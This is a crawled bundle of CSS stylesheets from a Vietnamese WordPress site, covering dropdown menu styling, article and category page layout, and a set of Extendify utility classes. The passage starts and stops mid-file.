    line-height:1.14286em;
    padding-bottom:26px
}
.sf-menu.menu:before,.sf-menu.menu:after{
    content:" ";
    display:table
}
.sf-menu.menu:after{
    clear:both
}
@media (max-width:979px){
    .sf-menu.menu{
        display:none
    }
}
@media (max-width:659px){
    .sf-menu.menu{
        display:none
    }
}
.sf-accordion.sf-menu.menu{
    padding-bottom:0
}
.sf-menu ul{
    padding-left:0;
    margin:0;
    left:0;
    position:absolute;
    top:-99999em;
    min-width:20em
}
.sf-hidden{
    position:absolute;
    left:-99999em !important;
    top:-99999em !important
}
.sf-menu li{
    display:inline-block;
    vertical-align:middle;
    position:relative
}
.sf-menu li li{
    display:block;
    text-align:left
}
.sf-menu a,.sf-menu span.nolink{
    padding:10px 20px 8px 20px;
    text-decoration:none;
    display:block;    
}
.sf-menu li.sf-depth-1{
    border:1px solid transparent;
    border-top-width:0;
    border-bottom-width:0
}
.sf-menu li.sf-depth-1>a{
    padding:10px 10px;
    max-height:64px;
    padding-bottom:0;
    white-space:nowrap
}
.sf-accordion.sf-menu li.sf-depth-1>a{
    max-height:none;
    padding:10px 10px
}
.sf-menu a.sf-with-ul,.sf-menu span.nolink.sf-with-ul{
    padding-right:35px
}
.sf-menu.rtl a.sf-with-ul,.sf-menu.rtl span.nolink.sf-with-ul{
    padding-left:35px;
    padding-right:10px
}
.sf-menu.sf-navbar a,.sf-menu.sf-navbar span.nolink{
    border:0
}
.sf-menu span.sf-description{
    color:#555555;
    display:block;
    font-size:0.8em;
    line-height:1.5em;
    margin:5px 0 0 5px;
    padding:0
}
.sf-menu.rtl span.sf-description{
    margin:5px 5px 0 0
}
.sf-menu li.sf-depth-1{
    vertical-align:middle;
    height:92px;
    text-align:center
}
.sf-menu li.sf-depth-1.lafarge-megamenu-processed .sf-sub-indicator{
    display:none
}
@media (max-width:979px){
    .sf-menu li.sf-depth-1{
        height:auto
    }
    .sf-menu li.sf-depth-1:not(.lafarge-megamenu-processed){
        text-align:left
    }
}
.sf-menu li li a{
    position:relative
}
.sf-menu li li a:after{
    content:"";
    position:absolute;
    left:20px;
    right:20px;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu a.sf-depth-1:hover,.sf-menu a.sf-depth-1:focus{
    
}
.sf-menu li li a:focus,.sf-menu li li a:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu li li a:focus:after,.sf-menu li li a:hover:after{
    content:normal
}
.sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
    content:normal !important
}
@media (max-width:979px){
    .sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
        content:""
    }
}
.sf-menu li li a{
    background-color:#fff;
    background-color:rgba(255,255,255,0.93)
}
.sf-menu li ul{
    border:1px solid rgba(166,180,171,0.4);
    overflow:visible !important
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{
    left:-1px;
    top:100%;
    z-index:1
}
ul.sf-main-menu>li>ul{
    margin-top:14px
}
.sf-menu li li:hover>ul,.sf-menu li li.sfHover>ul{
    left:198px;
    top:-1px
}
.sf-menu .sf-sub-indicator{
    position:absolute;
    right:20px;
    top:50%;
    margin-top:-5px;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2486px;
    background-repeat:no-repeat;
    height:10px;
    width:6px
}
.sf-menu a:hover .sf-sub-indicator{
    background-position:0 -2502px
}
.sf-menu .sf-depth-1:hover>.sf-sub-indicator,.sf-menu .sf-depth-1>.sf-sub-indicator{
    background-image:none
}
ul.sf-menu.sf-accordion{
    clear:both;
    padding-top:57px;
    margin-top:20px
}
@media (max-width:659px){
    ul.sf-menu.sf-accordion{
        padding-top:0;
        margin-top:0;
        border-top:1px solid #dadada
    }
}
@media (max-width:979px){
    .scrolled-main-header ul.sf-menu.sf-accordion{
        padding-top:0;
        border-top:1px solid #bababa
    }
}
ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{
    display:table;
    width:100%;
    margin:0;
    background-color:#fff
}
.sf-menu.sf-accordion a{
    padding-left:30px
}
@media (max-width:979px){
    .sf-menu.sf-accordion a{
        padding-left:5px
    }
}
.sf-menu.sf-accordion ul a{
    margin-left:30px
}
.sf-menu.sf-accordion ul a+ul{
    padding-left:30px
}
.sf-menu.sf-accordion a{
    font-size:1.14286em;
    font-weight:normal
}
.sf-menu.sf-accordion a br{
    display:none
}
.sf-menu.sf-accordion a.menuparent{
    position:relative;
    overflow:hidden
}
.sf-menu.sf-accordion a.menuparent>span{
    content:"";
    position:absolute;
    right:0.75em;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2560px;
    background-repeat:no-repeat;
    height:36px;
    width:36px;
    top:50%;
    margin-top:-18px
}
.sf-menu.sf-accordion li.sf-depth-3 ul li:not(.sf-clone-parent){
    display:none
}
.sf-menu.sf-accordion .sf-clone-parent a:before{
    content:normal
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent>span{
    background-position:0 -2518px
}
ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded>ul{
    left:auto !important;
    top:auto !important;
    position:relative
}
.sf-menu.sf-accordion ul{
    border-left:0
}
.sf-menu.sf-accordion li a{
    background:none
}
.sf-menu.sf-accordion a.sf-depth-1{
    border:0
}
.sf-menu.sf-accordion li a:focus,.sf-menu.sf-accordion li a:hover,.sf-menu.sf-accordion a.sf-depth-1:focus,.sf-menu.sf-accordion a.sf-depth-1:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion li.sf-depth-1{
    max-width:none
}
.sf-menu.sf-accordion li a:after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu.sf-accordion li li a:after{
    left:20px;
    right:20px
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css
body_size: 836
content:
.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
}
.menu-item i._mi {
    width: auto;
    height: auto;
    margin-top: -.265em;
    font-size: 1.2em;
    line-height: 1;
}
.menu-item i._mi, .menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 20px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#ebebeb;
	color: black;
}
#superfish-1 >li>a{
	text-transform: uppercase;
	color:white
}
#superfish-1 li .sub-menu li a{
	color:black;
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background-color: rgba(255,255,255,0.93);
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
@media only screen and (min-width: 980px){
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 35px;
		content: '';
		top: 0;
		right: -1px;
		/*background: url(../images/br-right.jpg) no-repeat;*/
	}
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css
body_size: 1263
content:
#main #category h4.p-title{
	font-size:18px
}
#breadcrum {
    padding-bottom: 20px;
}
.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 3px 5px;
    margin: 2px;
}
.wp-pagenavi {
    clear: both;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
.wp-pagenavi span.current {
    font-weight: bold;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #000;
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:20px 5px;
	}
	#main #category {
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 12px;
	}
	#main #baivietchitiet .col-lg-8{
		width:100%;
		float: none;
	}
	#main #category .col-lg-8,#main #lienhe .col-lg-8{
		width:75%;
		/*float: none;*/
	}
}
#main #baivietchitiet .row{
	margin-right:0px; 
	margin-left:0px;
}
#main #baivietchitiet{
	background-color: #fff;
}
#main{
	background-color: #f2f2f2;
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:22px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:14px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:18px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:14.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:12.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 10px
	}
	.category_page .date_tintuc p{
		font-size:16px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
#baivietlienquan{
	clear:both;
	margin-top:40px
}
#baivietlienquan h4,#main #category h4.p-title{
	margin-bottom: 20px;
}
@media (min-width: 640px){
	.category_page .date_tintuc p {
		font-size: 16.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 90px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}
@media only screen and (max-width: 639px) and (min-width: 567px){
	.category_page .date_tintuc p {
		font-size: 13.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 3;
		max-height: 65px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5
body_size: 5339
content:
.absolute{position:absolute!important}.relative{position:relative!important}.top-base{top:var(--wp--style--block-gap,2rem)!important}.top-lg{top:var(--extendify--spacing--large)!important}.-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.right-base{right:var(--wp--style--block-gap,2rem)!important}.right-lg{right:var(--extendify--spacing--large)!important}.-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.bottom-lg{bottom:var(--extendify--spacing--large)!important}.-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.left-base{left:var(--wp--style--block-gap,2rem)!important}.left-lg{left:var(--extendify--spacing--large)!important}.-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.order-1{order:1!important}.order-2{order:2!important}.col-auto{grid-column:auto!important}.col-span-1{grid-column:span 1/span 1!important}.col-span-2{grid-column:span 2/span 2!important}.col-span-3{grid-column:span 3/span 3!important}.col-span-4{grid-column:span 4/span 4!important}.col-span-5{grid-column:span 5/span 5!important}.col-span-6{grid-column:span 6/span 6!important}.col-span-7{grid-column:span 7/span 7!important}.col-span-8{grid-column:span 8/span 8!important}.col-span-9{grid-column:span 9/span 9!important}.col-span-10{grid-column:span 10/span 10!important}.col-span-11{grid-column:span 11/span 11!important}.col-span-12{grid-column:span 12/span 12!important}.col-span-full{grid-column:1/-1!important}.col-start-1{grid-column-start:1!important}.col-start-2{grid-column-start:2!important}.col-start-3{grid-column-start:3!important}.col-start-4{grid-column-start:4!important}.col-start-5{grid-column-start:5!important}.col-start-6{grid-column-start:6!important}.col-start-7{grid-column-start:7!important}.col-start-8{grid-column-start:8!important}.col-start-9{grid-column-start:9!important}.col-start-10{grid-column-start:10!important}.col-start-11{grid-column-start:11!important}.col-start-12{grid-column-start:12!important}.col-start-13{grid-column-start:13!important}.col-start-auto{grid-column-start:auto!important}.col-end-1{grid-column-end:1!important}.col-end-2{grid-column-end:2!important}.col-end-3{grid-column-end:3!important}.col-end-4{grid-column-end:4!important}.col-end-5{grid-column-end:5!important}.col-end-6{grid-column-end:6!important}.col-end-7{grid-column-end:7!important}.col-end-8{grid-column-end:8!important}.col-end-9{grid-column-end:9!important}.col-end-10{grid-column-end:10!important}.col-end-11{grid-column-end:11!important}.col-end-12{grid-column-end:12!important}.col-end-13{grid-column-end:13!important}.col-end-auto{grid-column-end:auto!important}.row-auto{grid-row:auto!important}.row-span-1{grid-row:span 1/span 1!important}.row-span-2{grid-row:span 2/span 2!important}.row-span-3{grid-row:span 3/span 3!important}.row-span-4{grid-row:span 4/span 4!important}.row-span-5{grid-row:span 5/span 5!important}.row-span-6{grid-row:span 6/span 6!important}.row-span-full{grid-row:1/-1!important}.row-start-1{grid-row-start:1!important}.row-start-2{grid-row-start:2!important}.row-start-3{grid-row-start:3!important}.row-start-4{grid-row-start:4!important}.row-start-5{grid-row-start:5!important}.row-start-6{grid-row-start:6!important}.row-start-7{grid-row-start:7!important}.row-start-auto{grid-row-start:auto!important}.row-end-1{grid-row-end:1!important}.row-end-2{grid-row-end:2!important}.row-end-3{grid-row-end:3!important}.row-end-4{grid-row-end:4!important}.row-end-5{grid-row-end:5!important}.row-end-6{grid-row-end:6!important}.row-end-7{grid-row-end:7!important}.row-end-auto{grid-row-end:auto!important}.m-0:not([style*=margin]){margin:0!important}.m-auto:not([style*=margin]){margin:auto!important}.m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.mt-0:not([style*=margin]){margin-top:0!important}.mt-auto:not([style*=margin]){margin-top:auto!important}.mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.mr-0:not([style*=margin]){margin-right:0!important}.mr-auto:not([style*=margin]){margin-right:auto!important}.mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.mb-0:not([style*=margin]){margin-bottom:0!important}.mb-auto:not([style*=margin]){margin-bottom:auto!important}.mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ml-0:not([style*=margin]){margin-left:0!important}.ml-auto:not([style*=margin]){margin-left:auto!important}.ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.inline-grid{display:inline-grid}.hidden{display:none}.w-auto{width:auto!important}.w-full{width:100%!important}.max-w-full{max-width:100%!important}.flex-1{flex:1 1 0%!important}.flex-auto{flex:1 1 auto!important}.flex-initial{flex:0 1 auto!important}.flex-none{flex:none!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink{flex-shrink:1!important}.flex-grow-0{flex-grow:0!important}.flex-grow{flex-grow:1!important}.list-none{list-style-type:none!important}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.grid-cols-none{grid-template-columns:none!important}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.grid-rows-none{grid-template-rows:none!important}.flex-row{flex-direction:row!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-col{flex-direction:column!important}.flex-col-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-nowrap{flex-wrap:nowrap!important}.items-start{align-items:flex-start!important}.items-end{align-items:flex-end!important}.items-center{align-items:center!important}.items-baseline{align-items:baseline!important}.items-stretch{align-items:stretch!important}.justify-start{justify-content:flex-start!important}.justify-end{justify-content:flex-end!important}.justify-center{justify-content:center!important}.justify-between{justify-content:space-between!important}.justify-around{justify-content:space-around!important}.justify-evenly{justify-content:space-evenly!important}.justify-items-start{justify-items:start!important}.justify-items-end{justify-items:end!important}.justify-items-center{justify-items:center!important}.justify-items-stretch{justify-items:stretch!important}.gap-0{gap:0!important}.gap-base{gap:var(--wp--style--block-gap,2rem)!important}.gap-lg{gap:var(--extendify--spacing--large)!important}.gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.gap-x-base{-moz-column-gap:var(--wp--style--block-gap,2rem)!important;column-gap:var(--wp--style--block-gap,2rem)!important}.gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.gap-y-0{row-gap:0!important}.gap-y-base{row-gap:var(--wp--style--block-gap,2rem)!important}.gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.justify-self-auto{justify-self:auto!important}.justify-self-start{justify-self:start!important}.justify-self-end{justify-self:end!important}.justify-self-center{justify-self:center!important}.justify-self-stretch{justify-self:stretch!important}.rounded-none{border-radius:0!important}.rounded-full{border-radius:9999px!important}.rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.rounded-tl-none{border-top-left-radius:0!important}.rounded-tl-full{border-top-left-radius:9999px!important}.rounded-tr-none{border-top-right-radius:0!important}.rounded-tr-full{border-top-right-radius:9999px!important}.rounded-br-none{border-bottom-right-radius:0!important}.rounded-br-full{border-bottom-right-radius:9999px!important}.rounded-bl-none{border-bottom-left-radius:0!important}.rounded-bl-full{border-bottom-left-radius:9999px!important}.border-0{border-width:0!important}.border-t-0{border-top-width:0!important}.border-r-0{border-right-width:0!important}.border-b-0{border-bottom-width:0!important}.border-l-0{border-left-width:0!important}.p-0:not([style*=padding]){padding:0!important}.p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.pt-0:not([style*=padding]){padding-top:0!important}.pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.pr-0:not([style*=padding]){padding-right:0!important}.pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.pb-0:not([style*=padding]){padding-bottom:0!important}.pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.pl-0:not([style*=padding]){padding-left:0!important}.pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.leading-none{line-height:1!important}.leading-tight{line-height:1.25!important}.leading-snug{line-height:1.375!important}.leading-normal{line-height:1.5!important}.leading-relaxed{line-height:1.625!important}.leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column :first-child,[class*=fullwidth-cols] .wp-block-column:first-child *{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column :last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media 